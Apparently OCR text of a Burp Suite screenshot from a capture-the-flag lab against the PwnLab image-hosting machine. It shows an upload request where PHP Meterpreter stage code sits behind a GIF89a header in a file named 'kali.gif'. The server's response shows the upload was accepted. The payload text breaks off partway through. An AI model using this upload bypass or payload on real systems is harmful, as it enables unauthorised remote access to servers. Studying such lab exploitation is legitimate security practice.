 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.0.104 ?
Request
Raw Params Headers Hex
POST /?page=upload HTTP/1.1
Host: 192.168.0.104
Content-Length: 30976
Cache-Control: max-age=0
Origin: http://192.168.0.104
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJW0KRXYcHUbFLAY8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.104/?page=upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=nph7deokjkejpj9ho73k30jtr5
Connection: close
------WebKitFormBoundaryJW0KRXYcHUbFLAY8
Content-Disposition: form-data; name="file"; filename="kali.gif"
Content-Type: image/gif
GIF89a
/*<?php /**/ if (!isset($GLOBALS['channels'])) { $GLOBALS['channels'] =
array(); } if (!isset($GLOBALS['channel_process_map'])) {
$GLOBALS['channel_process_map'] = array(); } if
(!isset($GLOBALS['resource_type_map'])) { $GLOBALS['resource_type_map']
= array(); } if (!isset($GLOBALS['udp_host_map'])) {
$GLOBALS['udp_host_map'] = array(); } if (!isset($GLOBALS['readers'])) {
$GLOBALS['readers'] = array(); } if (!isset($GLOBALS['commands'])) {
$GLOBALS['commands'] = array("core_loadlib", "core_machine_id",
"core_set_uuid", "core_set_session_guid", "core_get_session_guid",
"core_negotiate_tlv_encryption"); } function register_command($c) {
global $commands; if (! in_array($c, $commands)) { array_push($commands,
$c); } } function my_print($str) { } my_print("Evaling main meterpreter
stage"); function dump_array($arr, $name=null) { if (is_null($name)) {
$name = "Array"; } my_print(sprintf("$name (%s)", count($arr))); foreach
($arr as $key => $val) { if (is_array($val)) { dump_array($val,
"{$name}[{$key}]"); } else { my_print(sprintf(" $key ($val)")); } } }
function dump_readers() { global $readers; dump_array($readers,
'Readers'); } function dump_resource_map() { global $resource_type_map;
dump_array($resource_type_map, 'Resource map'); } function
dump_channels($extra="") { global $channels; dump_array($channels,
'Channels '.$extra); } if (!function_exists("file_get_contents")) {
function file_get_contents($file) { $f = @fopen($file,"rb"); $contents =
false; if ($f) { do { $contents .= fgets($f); } while (!feof($f)); }
fclose($f); return $contents; } } if
(!function_exists('socket_set_option')) { function
socket_set_option($sock, $type, $opt, $value) { socket_setopt($sock,
$type, $opt, $value); } } define("PAYLOAD_UUID",
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 12 Mar 2020 15:03:38 GMT
Server: Apache/2.4.10 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 541
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a
href="?page=upload">Upload</a> ]
<hr/><br/>
<html>
<body>
<form action='' method='post' enctype='multipart/form-data'>
<input type='file' name='file' id='file' />
<input type='submit' name='submit' value='Upload'/>
</form>
</body>
</html>
<img src="upload/51c65dd716e81189745d6eb1c9f1bb6b.gif"><br /></center>
</body>
</html>
? < + > Type a search term 0 matches
Done 869 bytes | 12 millis